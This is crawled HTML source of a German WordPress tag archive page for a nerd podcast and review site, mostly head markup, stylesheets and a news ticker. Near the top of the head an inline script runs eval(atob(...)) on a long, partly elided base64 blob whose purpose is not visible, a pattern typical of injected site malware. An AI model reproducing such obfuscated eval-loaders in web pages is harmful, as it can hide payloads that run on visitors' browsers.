

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/tag/poster/
body_size: 175834
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poster Archive - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/tag/poster/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poster Archive - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/tag/poster/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekeriki.tv/tag/poster/","url":"https://geekeriki.tv/tag/poster/","name":"Poster Archive - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"breadcrumb":{"@id":"https://geekeriki.tv/tag/poster/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/tag/poster/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Poster"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Poster Schlagwort-Feed" href="https://geekeriki.tv/tag/poster/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive tag tag-poster tag-63 custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo hfeed  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
